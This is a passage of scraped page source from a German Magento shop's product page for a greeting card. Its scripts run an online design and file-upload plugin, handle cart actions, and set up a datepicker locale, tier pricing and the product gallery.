                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/18055/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/plain" data-cookiefirst-category="advertising">
                require([
                    'jquery'
                ], function ($) {
                    $('.designButtonHelper').removeAttr('disabled');
                });
            </script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=18055]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":18055,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.3445368151261,"adjustments":[]},"oldPrice":{"amount":2.79,"adjustments":[]},"basePrice":{"amount":2.3445368151261,"adjustments":[]},"finalPrice":{"amount":2.79,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":5,"price":2.65,"basePrice":2.2268897563025},{"qty":10,"price":2.51,"basePrice":2.109242697479},{"qty":25,"price":2.37,"basePrice":1.9915956386555},{"qty":50,"price":2.09,"basePrice":1.7563015210084},{"qty":100,"price":1.95,"basePrice":1.6386544621849},{"qty":300,"price":1.81,"basePrice":1.5210074033613},{"qty":500,"price":1.67,"basePrice":1.4033603445378},{"qty":1000,"price":1.53,"basePrice":1.2857132857143},{"qty":2000,"price":1.26,"basePrice":1.0588225294118}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/6\/4\/64_64-10008.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/6\/4\/64_64-10008.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/6\/4\/64_64-10008.png","caption":"Abiturkarte Esel","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
